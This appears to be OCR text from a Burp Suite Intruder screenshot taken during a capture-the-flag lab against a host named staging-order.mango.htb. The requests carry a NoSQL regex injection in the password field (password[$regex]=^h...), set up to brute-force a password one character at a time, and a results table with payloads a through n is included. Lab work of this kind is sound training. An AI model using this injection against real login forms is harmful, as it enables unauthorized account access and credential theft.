 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Auth Analyzer Help Turbo Intruder Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Auth Analyzer CO2 Paramalyzer Hackvertor
1 × 2 × 3 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base req
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0
4 Accept: text/html,application/xhtml+xml,application
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=2juv6od9mmbuu0s4r40hn88ie6
13 Upgrade-Insecure-Requests: 1
14
15 username[$eq]=mango&password[$regex]=^h§.§........
26. Intruder attack of staging-order.mango.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 302 4324
1 a 200 4324
2 b 200 4324
3 c 200 4324
4 d 200 4324
5 e 200 4324
6 f 200 4324
7 g 200 4324
8 h 200 4324
9 i 200 4324
10 j 200 4324
11 k 200 4324
12 l 200 4324
13 m 200 4324
14 n 200 4324
Request Response
Pretty Raw Hex \n Select extension...
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=2juv6od9mmbuu0s4r40hn88ie6
13 Upgrade-Insecure-Requests: 1
14
15 username[$eq]=mango&password[$regex]=^h...............$&login=login
? Search... 0 matches
18 of 94
? Search... 0 matches Clear
1 payload position Length: 596